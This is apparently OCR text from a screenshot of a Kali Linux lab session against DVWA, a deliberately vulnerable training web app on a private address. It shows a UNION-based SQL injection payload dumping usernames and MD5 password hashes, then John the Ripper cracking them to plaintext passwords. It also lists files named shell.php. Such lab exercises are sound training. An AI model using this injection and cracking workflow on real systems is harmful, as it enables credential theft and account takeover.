 Open
pass.txt
~/Desktop
shell.php
shello.php
pass.txt ×
user.txt
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ nano pass.txt
(kali㉿kali)-[~/Desktop]
$ john pass.txt --show --format=Raw-MD5
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
(kali㉿kali)-[~/Desktop]
$
"the quieter
Damn Vulnerable Web Ap ×
192.168.50.101/dvwa/vulnerabilities/sqli
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info